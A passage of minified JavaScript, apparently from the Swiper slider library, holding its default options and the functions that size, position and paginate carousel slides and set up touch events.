a.preventDefault?a.preventDefault():a.returnValue=!1,!1}}function eA(U,c){U=a(U);var f,e,af,M=bc.rtl?-1:1;f=U.attr("data-swiper-parallax")||"0",e=U.attr("data-swiper-parallax-x"),af=U.attr("data-swiper-parallax-y"),e||af?(e=e||"0",af=af||"0"):bc.isHorizontal()?(e=f,af="0"):(af=f,e="0"),e=e.indexOf("%")>=0?parseInt(e,10)*c*M+"%":e*c*M+"px",af=af.indexOf("%")>=0?parseInt(af,10)*c+"%":af*c+"px",U.transform("translate3d("+e+", "+af+",0px)")}function bg(a){return 0!==a.indexOf("on")&&(a=a[0]!==a[0].toUpperCase()?"on"+a[0].toUpperCase()+a.substring(1):"on"+a),a}if(!(this instanceof U))return new U(f,e);var fK={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},cP=e&&e.virtualTranslate;e=e||{};var bd={};for(var eL in e)if("object"!=typeof e[eL]||null===e[eL]||(e[eL].nodeType||e[eL]===window||e[eL]===document||void 0!==c&&e[eL]instanceof c||"undefined"!=typeof jQuery&&e[eL]instanceof jQuery))bd[eL]=e[eL];else{bd[eL]={};for(var aN in e[eL])bd[eL][aN]=e[eL][aN]}for(var eY in fK)if(void 0===e[eY])e[eY]=fK[eY];else if("object"==typeof e[eY])for(var gi in fK[eY])void 0===e[eY][gi]&&(e[eY][gi]=fK[eY][gi]);var bc=this;if(bc.params=e,bc.originalParams=bd,bc.classNames=[],void 0!==a&&void 0!==c&&(a=c),(void 0!==a||(a=void 0===c?window.Dom7||window.Zepto||window.jQuery:c))&&(bc.$=a,bc.currentBreakpoint=void 0,bc.getActiveBreakpoint=function(){if(!bc.params.breakpoints)return!1;var a,U=!1,c=[];for(a in bc.params.breakpoints)bc.params.breakpoints.hasOwnProperty(a)&&c.push(a);c.sort(function(a,U){return parseInt(a,10)>parseInt(U,10)});for(var f=0;f<c.length;f++)(a=c[f])>=window.innerWidth&&!U&&(U=a);return U||"max"},bc.setBreakpoint=function(){var a=bc.getActiveBreakpoint();if(a&&bc.currentBreakpoint!==a){var U=a in bc.params.breakpoints?bc.params.breakpoints[a]:bc.originalParams,c=bc.params.loop&&U.slidesPerView!==bc.params.slidesPerView;for(var f in U)bc.params[f]=U[f];bc.currentBreakpoint=a,c&&bc.destroyLoop&&bc.reLoop(!0)}},bc.params.breakpoints&&bc.setBreakpoint(),bc.container=a(f),0!==bc.container.length)){if(bc.container.length>1){var dC=[];return bc.container.each(function(){dC.push(new U(this,e))}),dC}bc.container[0].swiper=bc,bc.container.data("swiper",bc),bc.classNames.push(bc.params.containerModifierClass+bc.params.direction),bc.params.freeMode&&bc.classNames.push(bc.params.containerModifierClass+"free-mode"),bc.support.flexbox||(bc.classNames.push(bc.params.containerModifierClass+"no-flexbox"),bc.params.slidesPerColumn=1),bc.params.autoHeight&&bc.classNames.push(bc.params.containerModifierClass+"autoheight"),(bc.params.parallax||bc.params.watchSlidesVisibility)&&(bc.params.watchSlidesProgress=!0),bc.params.touchReleaseOnEdges&&(bc.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(bc.params.effect)>=0&&(bc.support.transforms3d?(bc.params.watchSlidesProgress=!0,bc.classNames.push(bc.params.containerModifierClass+"3d")):bc.params.effect="slide"),"slide"!==bc.params.effect&&bc.classNames.push(bc.params.containerModifierClass+bc.params.effect),"cube"===bc.params.effect&&(bc.params.resistanceRatio=0,bc.params.slidesPerView=1,bc.params.slidesPerColumn=1,bc.params.slidesPerGroup=1,bc.params.centeredSlides=!1,bc.params.spaceBetween=0,bc.params.virtualTranslate=!0),"fade"!==bc.params.effect&&"flip"!==bc.params.effect||(bc.params.slidesPerView=1,bc.params.slidesPerColumn=1,bc.params.slidesPerGroup=1,bc.params.watchSlidesProgress=!0,bc.params.spaceBetween=0,void 0===cP&&(bc.params.virtualTranslate=!0)),bc.params.grabCursor&&bc.support.touch&&(bc.params.grabCursor=!1),bc.wrapper=bc.container.children("."+bc.params.wrapperClass),bc.params.pagination&&(bc.paginationContainer=a(bc.params.pagination),bc.params.uniqueNavElements&&"string"==typeof bc.params.pagination&&bc.paginationContainer.length>1&&1===bc.container.find(bc.params.pagination).length&&(bc.paginationContainer=bc.container.find(bc.params.pagination)),"bullets"===bc.params.paginationType&&bc.params.paginationClickable?bc.paginationContainer.addClass(bc.params.paginationModifierClass+"clickable"):bc.params.paginationClickable=!1,bc.paginationContainer.addClass(bc.params.paginationModifierClass+bc.params.paginationType)),(bc.params.nextButton||bc.params.prevButton)&&(bc.params.nextButton&&(bc.nextButton=a(bc.params.nextButton),bc.params.uniqueNavElements&&"string"==typeof bc.params.nextButton&&bc.nextButton.length>1&&1===bc.container.find(bc.params.nextButton).length&&(bc.nextButton=bc.container.find(bc.params.nextButton))),bc.params.prevButton&&(bc.prevButton=a(bc.params.prevButton),bc.params.uniqueNavElements&&"string"==typeof bc.params.prevButton&&bc.prevButton.length>1&&1===bc.container.find(bc.params.prevButton).length&&(bc.prevButton=bc.container.find(bc.params.prevButton)))),bc.isHorizontal=function(){return"horizontal"===bc.params.direction},bc.rtl=bc.isHorizontal()&&("rtl"===bc.container[0].dir.toLowerCase()||"rtl"===bc.container.css("direction")),bc.rtl&&bc.classNames.push(bc.params.containerModifierClass+"rtl"),bc.rtl&&(bc.wrongRTL="-webkit-box"===bc.wrapper.css("display")),bc.params.slidesPerColumn>1&&bc.classNames.push(bc.params.containerModifierClass+"multirow"),bc.device.android&&bc.classNames.push(bc.params.containerModifierClass+"android"),bc.container.addClass(bc.classNames.join(" ")),bc.translate=0,bc.progress=0,bc.velocity=0,bc.lockSwipeToNext=function(){bc.params.allowSwipeToNext=!1,bc.params.allowSwipeToPrev===!1&&bc.params.grabCursor&&bc.unsetGrabCursor()},bc.lockSwipeToPrev=function(){bc.params.allowSwipeToPrev=!1,bc.params.allowSwipeToNext===!1&&bc.params.grabCursor&&bc.unsetGrabCursor()},bc.lockSwipes=function(){bc.params.allowSwipeToNext=bc.params.allowSwipeToPrev=!1,bc.params.grabCursor&&bc.unsetGrabCursor()},bc.unlockSwipeToNext=function(){bc.params.allowSwipeToNext=!0,bc.params.allowSwipeToPrev===!0&&bc.params.grabCursor&&bc.setGrabCursor()},bc.unlockSwipeToPrev=function(){bc.params.allowSwipeToPrev=!0,bc.params.allowSwipeToNext===!0&&bc.params.grabCursor&&bc.setGrabCursor()},bc.unlockSwipes=function(){bc.params.allowSwipeToNext=bc.params.allowSwipeToPrev=!0,bc.params.grabCursor&&bc.setGrabCursor()},bc.setGrabCursor=function(a){bc.container[0].style.cursor="move",bc.container[0].style.cursor=a?"-webkit-grabbing":"-webkit-grab",bc.container[0].style.cursor=a?"-moz-grabbin":"-moz-grab",bc.container[0].style.cursor=a?"grabbing":"grab"},bc.unsetGrabCursor=function(){bc.container[0].style.cursor=""},bc.params.grabCursor&&bc.setGrabCursor(),bc.imagesToLoad=[],bc.imagesLoaded=0,bc.loadImage=function(a,U,c,f,e,af){function M(){af&&af()}var g;a.complete&&e?M():U?(g=new window.Image,g.onload=M,g.onerror=M,f&&(g.sizes=f),c&&(g.srcset=c),U&&(g.src=U)):M()},bc.preloadImages=function(){function a(){void 0!==bc&&null!==bc&&bc&&(void 0!==bc.imagesLoaded&&bc.imagesLoaded++,bc.imagesLoaded===bc.imagesToLoad.length&&(bc.params.updateOnImagesReady&&bc.update(),bc.emit("onImagesReady",bc)))}bc.imagesToLoad=bc.container.find("img");for(var U=0;U<bc.imagesToLoad.length;U++)bc.loadImage(bc.imagesToLoad[U],bc.imagesToLoad[U].currentSrc||bc.imagesToLoad[U].getAttribute("src"),bc.imagesToLoad[U].srcset||bc.imagesToLoad[U].getAttribute("srcset"),bc.imagesToLoad[U].sizes||bc.imagesToLoad[U].getAttribute("sizes"),!0,a)},bc.autoplayTimeoutId=void 0,bc.autoplaying=!1,bc.autoplayPaused=!1,bc.startAutoplay=function(){return void 0===bc.autoplayTimeoutId&&(!!bc.params.autoplay&&(!bc.autoplaying&&(bc.autoplaying=!0,bc.emit("onAutoplayStart",bc),void M())))},bc.stopAutoplay=function(a){bc.autoplayTimeoutId&&(bc.autoplayTimeoutId&&clearTimeout(bc.autoplayTimeoutId),bc.autoplaying=!1,bc.autoplayTimeoutId=void 0,bc.emit("onAutoplayStop",bc))},bc.pauseAutoplay=function(a){bc.autoplayPaused||(bc.autoplayTimeoutId&&clearTimeout(bc.autoplayTimeoutId),bc.autoplayPaused=!0,0===a?(bc.autoplayPaused=!1,M()):bc.wrapper.transitionEnd(function(){bc&&(bc.autoplayPaused=!1,bc.autoplaying?M():bc.stopAutoplay())}))},bc.minTranslate=function(){return-bc.snapGrid[0]},bc.maxTranslate=function(){return-bc.snapGrid[bc.snapGrid.length-1]},bc.updateAutoHeight=function(){var a,U=[],c=0;if("auto"!==bc.params.slidesPerView&&bc.params.slidesPerView>1)for(a=0;a<Math.ceil(bc.params.slidesPerView);a++){var f=bc.activeIndex+a;if(f>bc.slides.length)break;U.push(bc.slides.eq(f)[0])}else U.push(bc.slides.eq(bc.activeIndex)[0]);for(a=0;a<U.length;a++)if(void 0!==U[a]){var e=U[a].offsetHeight;c=e>c?e:c}c&&bc.wrapper.css("height",c+"px")},bc.updateContainerSize=function(){var a,U;a=void 0!==bc.params.width?bc.params.width:bc.container[0].clientWidth,U=void 0!==bc.params.height?bc.params.height:bc.container[0].clientHeight,0===a&&bc.isHorizontal()||0===U&&!bc.isHorizontal()||(a=a-parseInt(bc.container.css("padding-left"),10)-parseInt(bc.container.css("padding-right"),10),U=U-parseInt(bc.container.css("padding-top"),10)-parseInt(bc.container.css("padding-bottom"),10),bc.width=a,bc.height=U,bc.size=bc.isHorizontal()?bc.width:bc.height)},bc.updateSlidesSize=function(){bc.slides=bc.wrapper.children("."+bc.params.slideClass),bc.snapGrid=[],bc.slidesGrid=[],bc.slidesSizesGrid=[];var a,U=bc.params.spaceBetween,c=-bc.params.slidesOffsetBefore,f=0,e=0;if(void 0!==bc.size){"string"==typeof U&&U.indexOf("%")>=0&&(U=parseFloat(U.replace("%",""))/100*bc.size),bc.virtualSize=-U,bc.rtl?bc.slides.css({marginLeft:"",marginTop:""}):bc.slides.css({marginRight:"",marginBottom:""});var M;bc.params.slidesPerColumn>1&&(M=Math.floor(bc.slides.length/bc.params.slidesPerColumn)===bc.slides.length/bc.params.slidesPerColumn?bc.slides.length:Math.ceil(bc.slides.length/bc.params.slidesPerColumn)*bc.params.slidesPerColumn,"auto"!==bc.params.slidesPerView&&"row"===bc.params.slidesPerColumnFill&&(M=Math.max(M,bc.params.slidesPerView*bc.params.slidesPerColumn)));var g,b=bc.params.slidesPerColumn,ba=M/b,d=ba-(bc.params.slidesPerColumn*ba-bc.slides.length);for(a=0;a<bc.slides.length;a++){g=0;var Q=bc.slides.eq(a);if(bc.params.slidesPerColumn>1){var eA,bg,fK;"column"===bc.params.slidesPerColumnFill?(bg=Math.floor(a/b),fK=a-bg*b,(bg>d||bg===d&&fK===b-1)&&++fK>=b&&(fK=0,bg++),eA=bg+fK*M/b,Q.css({"-webkit-box-ordinal-group":eA,"-moz-box-ordinal-group":eA,"-ms-flex-order":eA,"-webkit-order":eA,order:eA})):(fK=Math.floor(a/ba),bg=a-fK*ba),Q.css("margin-"+(bc.isHorizontal()?"top":"left"),0!==fK&&bc.params.spaceBetween&&bc.params.spaceBetween+"px").attr("data-swiper-column",bg).attr("data-swiper-row",fK)}"none"!==Q.css("display")&&("auto"===bc.params.slidesPerView?(g=bc.isHorizontal()?Q.outerWidth(!0):Q.outerHeight(!0),bc.params.roundLengths&&(g=af(g))):(g=(bc.size-(bc.params.slidesPerView-1)*U)/bc.params.slidesPerView,bc.params.roundLengths&&(g=af(g)),bc.isHorizontal()?bc.slides[a].style.width=g+"px":bc.slides[a].style.height=g+"px"),bc.slides[a].swiperSlideSize=g,bc.slidesSizesGrid.push(g),bc.params.centeredSlides?(c=c+g/2+f/2+U,0===f&&0!==a&&(c=c-bc.size/2-U),0===a&&(c=c-bc.size/2-U),Math.abs(c)<.001&&(c=0),e%bc.params.slidesPerGroup==0&&bc.snapGrid.push(c),bc.slidesGrid.push(c)):(e%bc.params.slidesPerGroup==0&&bc.snapGrid.push(c),bc.slidesGrid.push(c),c=c+g+U),bc.virtualSize+=g+U,f=g,e++)}bc.virtualSize=Math.max(bc.virtualSize,bc.size)+bc.params.slidesOffsetAfter;var cP;if(bc.rtl&&bc.wrongRTL&&("slide"===bc.params.effect||"coverflow"===bc.params.effect)&&bc.wrapper.css({width:bc.virtualSize+bc.params.spaceBetween+"px"}),bc.support.flexbox&&!bc.params.setWrapperSize||(bc.isHorizontal()?bc.wrapper.css({width:bc.virtualSize+bc.params.spaceBetween+"px"}):bc.wrapper.css({height:bc.virtualSize+bc.params.spaceBetween+"px"})),bc.params.slidesPerColumn>1&&(bc.virtualSize=(g+bc.params.spaceBetween)*M,bc.virtualSize=Math.ceil(bc.virtualSize/bc.params.slidesPerColumn)-bc.params.spaceBetween,bc.isHorizontal()?bc.wrapper.css({width:bc.virtualSize+bc.params.spaceBetween+"px"}):bc.wrapper.css({height:bc.virtualSize+bc.params.spaceBetween+"px"}),bc.params.centeredSlides)){for(cP=[],a=0;a<bc.snapGrid.length;a++)bc.snapGrid[a]<bc.virtualSize+bc.snapGrid[0]&&cP.push(bc.snapGrid[a]);bc.snapGrid=cP}if(!bc.params.centeredSlides){for(cP=[],a=0;a<bc.snapGrid.length;a++)bc.snapGrid[a]<=bc.virtualSize-bc.size&&cP.push(bc.snapGrid[a]);bc.snapGrid=cP,Math.floor(bc.virtualSize-bc.size)-Math.floor(bc.snapGrid[bc.snapGrid.length-1])>1&&bc.snapGrid.push(bc.virtualSize-bc.size)}0===bc.snapGrid.length&&(bc.snapGrid=[0]),0!==bc.params.spaceBetween&&(bc.isHorizontal()?bc.rtl?bc.slides.css({marginLeft:U+"px"}):bc.slides.css({marginRight:U+"px"}):bc.slides.css({marginBottom:U+"px"})),bc.params.watchSlidesProgress&&bc.updateSlidesOffset()}},bc.updateSlidesOffset=function(){for(var a=0;a<bc.slides.length;a++)bc.slides[a].swiperSlideOffset=bc.isHorizontal()?bc.slides[a].offsetLeft:bc.slides[a].offsetTop},bc.currentSlidesPerView=function(){var a,U,c=1;if(bc.params.centeredSlides){var f,e=bc.slides[bc.activeIndex].swiperSlideSize;for(a=bc.activeIndex+1;a<bc.slides.length;a++)bc.slides[a]&&!f&&(e+=bc.slides[a].swiperSlideSize,c++,e>bc.size&&(f=!0));for(U=bc.activeIndex-1;U>=0;U--)bc.slides[U]&&!f&&(e+=bc.slides[U].swiperSlideSize,c++,e>bc.size&&(f=!0))}else for(a=bc.activeIndex+1;a<bc.slides.length;a++)bc.slidesGrid[a]-bc.slidesGrid[bc.activeIndex]<bc.size&&c++;return c},bc.updateSlidesProgress=function(a){if(void 0===a&&(a=bc.translate||0),0!==bc.slides.length){void 0===bc.slides[0].swiperSlideOffset&&bc.updateSlidesOffset();var U=-a;bc.rtl&&(U=a),bc.slides.removeClass(bc.params.slideVisibleClass);for(var c=0;c<bc.slides.length;c++){var f=bc.slides[c],e=(U+(bc.params.centeredSlides?bc.minTranslate():0)-f.swiperSlideOffset)/(f.swiperSlideSize+bc.params.spaceBetween);if(bc.params.watchSlidesVisibility){var af=-(U-f.swiperSlideOffset),M=af+bc.slidesSizesGrid[c];(af>=0&&af<bc.size||M>0&&M<=bc.size||af<=0&&M>=bc.size)&&bc.slides.eq(c).addClass(bc.params.slideVisibleClass)}f.progress=bc.rtl?-e:e}}},bc.updateProgress=function(a){void 0===a&&(a=bc.translate||0);var U=bc.maxTranslate()-bc.minTranslate(),c=bc.isBeginning,f=bc.isEnd;0===U?(bc.progress=0,bc.isBeginning=bc.isEnd=!0):(bc.progress=(a-bc.minTranslate())/U,bc.isBeginning=bc.progress<=0,bc.isEnd=bc.progress>=1),bc.isBeginning&&!c&&bc.emit("onReachBeginning",bc),bc.isEnd&&!f&&bc.emit("onReachEnd",bc),bc.params.watchSlidesProgress&&bc.updateSlidesProgress(a),bc.emit("onProgress",bc,bc.progress)},bc.updateActiveIndex=function(){var a,U,c,f=bc.rtl?bc.translate:-bc.translate;for(U=0;U<bc.slidesGrid.length;U++)void 0!==bc.slidesGrid[U+1]?f>=bc.slidesGrid[U]&&f<bc.slidesGrid[U+1]-(bc.slidesGrid[U+1]-bc.slidesGrid[U])/2?a=U:f>=bc.slidesGrid[U]&&f<bc.slidesGrid[U+1]&&(a=U+1):f>=bc.slidesGrid[U]&&(a=U);bc.params.normalizeSlideIndex&&(a<0||void 0===a)&&(a=0),c=Math.floor(a/bc.params.slidesPerGroup),c>=bc.snapGrid.length&&(c=bc.snapGrid.length-1),a!==bc.activeIndex&&(bc.snapIndex=c,bc.previousIndex=bc.activeIndex,bc.activeIndex=a,bc.updateClasses(),bc.updateRealIndex())},bc.updateRealIndex=function(){bc.realIndex=parseInt(bc.slides.eq(bc.activeIndex).attr("data-swiper-slide-index")||bc.activeIndex,10)},bc.updateClasses=function(){bc.slides.removeClass(bc.params.slideActiveClass+" "+bc.params.slideNextClass+" "+bc.params.slidePrevClass+" "+bc.params.slideDuplicateActiveClass+" "+bc.params.slideDuplicateNextClass+" "+bc.params.slideDuplicatePrevClass);var U=bc.slides.eq(bc.activeIndex);U.addClass(bc.params.slideActiveClass),e.loop&&(U.hasClass(bc.params.slideDuplicateClass)?bc.wrapper.children("."+bc.params.slideClass+":not(."+bc.params.slideDuplicateClass+')[data-swiper-slide-index="'+bc.realIndex+'"]').addClass(bc.params.slideDuplicateActiveClass):bc.wrapper.children("."+bc.params.slideClass+"."+bc.params.slideDuplicateClass+'[data-swiper-slide-index="'+bc.realIndex+'"]').addClass(bc.params.slideDuplicateActiveClass));var c=U.next("."+bc.params.slideClass).addClass(bc.params.slideNextClass);bc.params.loop&&0===c.length&&(c=bc.slides.eq(0),c.addClass(bc.params.slideNextClass));var f=U.prev("."+bc.params.slideClass).addClass(bc.params.slidePrevClass);if(bc.params.loop&&0===f.length&&(f=bc.slides.eq(-1),f.addClass(bc.params.slidePrevClass)),e.loop&&(c.hasClass(bc.params.slideDuplicateClass)?bc.wrapper.children("."+bc.params.slideClass+":not(."+bc.params.slideDuplicateClass+')[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(bc.params.slideDuplicateNextClass):bc.wrapper.children("."+bc.params.slideClass+"."+bc.params.slideDuplicateClass+'[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(bc.params.slideDuplicateNextClass),f.hasClass(bc.params.slideDuplicateClass)?bc.wrapper.children("."+bc.params.slideClass+":not(."+bc.params.slideDuplicateClass+')[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(bc.params.slideDuplicatePrevClass):bc.wrapper.children("."+bc.params.slideClass+"."+bc.params.slideDuplicateClass+'[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(bc.params.slideDuplicatePrevClass)),bc.paginationContainer&&bc.paginationContainer.length>0){var af,M=bc.params.loop?Math.ceil((bc.slides.length-2*bc.loopedSlides)/bc.params.slidesPerGroup):bc.snapGrid.length;if(bc.params.loop?(af=Math.ceil((bc.activeIndex-bc.loopedSlides)/bc.params.slidesPerGroup),af>bc.slides.length-1-2*bc.loopedSlides&&(af-=bc.slides.length-2*bc.loopedSlides),af>M-1&&(af-=M),af<0&&"bullets"!==bc.params.paginationType&&(af=M+af)):af=void 0!==bc.snapIndex?bc.snapIndex:bc.activeIndex||0,"bullets"===bc.params.paginationType&&bc.bullets&&bc.bullets.length>0&&(bc.bullets.removeClass(bc.params.bulletActiveClass),bc.paginationContainer.length>1?bc.bullets.each(function(){a(this).index()===af&&a(this).addClass(bc.params.bulletActiveClass)}):bc.bullets.eq(af).addClass(bc.params.bulletActiveClass)),"fraction"===bc.params.paginationType&&(bc.paginationContainer.find("."+bc.params.paginationCurrentClass).text(af+1),bc.paginationContainer.find("."+bc.params.paginationTotalClass).text(M)),"progress"===bc.params.paginationType){var g=(af+1)/M,b=g,ba=1;bc.isHorizontal()||(ba=g,b=1),bc.paginationContainer.find("."+bc.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+b+") scaleY("+ba+")").transition(bc.params.speed)}"custom"===bc.params.paginationType&&bc.params.paginationCustomRender&&(bc.paginationContainer.html(bc.params.paginationCustomRender(bc,af+1,M)),bc.emit("onPaginationRendered",bc,bc.paginationContainer[0]))}bc.params.loop||(bc.params.prevButton&&bc.prevButton&&bc.prevButton.length>0&&(bc.isBeginning?(bc.prevButton.addClass(bc.params.buttonDisabledClass),bc.params.a11y&&bc.a11y&&bc.a11y.disable(bc.prevButton)):(bc.prevButton.removeClass(bc.params.buttonDisabledClass),bc.params.a11y&&bc.a11y&&bc.a11y.enable(bc.prevButton))),bc.params.nextButton&&bc.nextButton&&bc.nextButton.length>0&&(bc.isEnd?(bc.nextButton.addClass(bc.params.buttonDisabledClass),bc.params.a11y&&bc.a11y&&bc.a11y.disable(bc.nextButton)):(bc.nextButton.removeClass(bc.params.buttonDisabledClass),bc.params.a11y&&bc.a11y&&bc.a11y.enable(bc.nextButton))))},bc.updatePagination=function(){if(bc.params.pagination&&bc.paginationContainer&&bc.paginationContainer.length>0){var a="";if("bullets"===bc.params.paginationType){for(var U=bc.params.loop?Math.ceil((bc.slides.length-2*bc.loopedSlides)/bc.params.slidesPerGroup):bc.snapGrid.length,c=0;c<U;c++)a+=bc.params.paginationBulletRender?bc.params.paginationBulletRender(bc,c,bc.params.bulletClass):"<"+bc.params.paginationElement+' class="'+bc.params.bulletClass+'"></'+bc.params.paginationElement+">";bc.paginationContainer.html(a),bc.bullets=bc.paginationContainer.find("."+bc.params.bulletClass),bc.params.paginationClickable&&bc.params.a11y&&bc.a11y&&bc.a11y.initPagination()}"fraction"===bc.params.paginationType&&(a=bc.params.paginationFractionRender?bc.params.paginationFractionRender(bc,bc.params.paginationCurrentClass,bc.params.paginationTotalClass):'<span class="'+bc.params.paginationCurrentClass+'"></span> / <span class="'+bc.params.paginationTotalClass+'"></span>',bc.paginationContainer.html(a)),"progress"===bc.params.paginationType&&(a=bc.params.paginationProgressRender?bc.params.paginationProgressRender(bc,bc.params.paginationProgressbarClass):'<span class="'+bc.params.paginationProgressbarClass+'"></span>',bc.paginationContainer.html(a)),"custom"!==bc.params.paginationType&&bc.emit("onPaginationRendered",bc,bc.paginationContainer[0])}},bc.update=function(a){function U(){bc.rtl,bc.translate;c=Math.min(Math.max(bc.translate,bc.maxTranslate()),bc.minTranslate()),bc.setWrapperTranslate(c),bc.updateActiveIndex(),bc.updateClasses()}if(bc){bc.updateContainerSize(),bc.updateSlidesSize(),bc.updateProgress(),bc.updatePagination(),bc.updateClasses(),bc.params.scrollbar&&bc.scrollbar&&bc.scrollbar.set();var c;if(a){bc.controller&&bc.controller.spline&&(bc.controller.spline=void 0),bc.params.freeMode?(U(),bc.params.autoHeight&&bc.updateAutoHeight()):(("auto"===bc.params.slidesPerView||bc.params.slidesPerView>1)&&bc.isEnd&&!bc.params.centeredSlides?bc.slideTo(bc.slides.length-1,0,!1,!0):bc.slideTo(bc.activeIndex,0,!1,!0))||U()}else bc.params.autoHeight&&bc.updateAutoHeight()}},bc.onResize=function(a){bc.params.onBeforeResize&&bc.params.onBeforeResize(bc),bc.params.breakpoints&&bc.setBreakpoint();var U=bc.params.allowSwipeToPrev,c=bc.params.allowSwipeToNext;bc.params.allowSwipeToPrev=bc.params.allowSwipeToNext=!0,bc.updateContainerSize(),bc.updateSlidesSize(),("auto"===bc.params.slidesPerView||bc.params.freeMode||a)&&bc.updatePagination(),bc.params.scrollbar&&bc.scrollbar&&bc.scrollbar.set(),bc.controller&&bc.controller.spline&&(bc.controller.spline=void 0);var f=!1;if(bc.params.freeMode){var e=Math.min(Math.max(bc.translate,bc.maxTranslate()),bc.minTranslate());bc.setWrapperTranslate(e),bc.updateActiveIndex(),bc.updateClasses(),bc.params.autoHeight&&bc.updateAutoHeight()}else bc.updateClasses(),f=("auto"===bc.params.slidesPerView||bc.params.slidesPerView>1)&&bc.isEnd&&!bc.params.centeredSlides?bc.slideTo(bc.slides.length-1,0,!1,!0):bc.slideTo(bc.activeIndex,0,!1,!0);bc.params.lazyLoading&&!f&&bc.lazy&&bc.lazy.load(),bc.params.allowSwipeToPrev=U,bc.params.allowSwipeToNext=c,bc.params.onAfterResize&&bc.params.onAfterResize(bc)},bc.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?bc.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(bc.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),bc.touchEvents={start:bc.support.touch||!bc.params.simulateTouch?"touchstart":bc.touchEventsDesktop.start,move:bc.support.touch||!bc.params.simulateTouch?"touchmove":bc.touchEventsDesktop.move,end:bc.support.touch||!bc.params.simulateTouch?"touchend":bc.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===bc.params.touchEventsTarget?bc.container:bc.wrapper).addClass("swiper-wp8-"+bc.params.direction),bc.initEvents=function(a){var U=a?"off":"on",c=a?"removeEventListener":"addEventListener",f="container"===bc.params.touchEventsTarget?bc.container[0]:bc.wrapper[0],af=bc.support.touch?f:document,M=!!bc.params.nested;if(bc.browser.ie)f[c](bc.touchEvents.start,bc.onTouchStart,!1),af[c](bc.touchEvents.move,bc.onTouchMove,M),af[c](bc.touchEvents.end,bc.onTouchEnd,!1);else{if(bc.support.touch){var 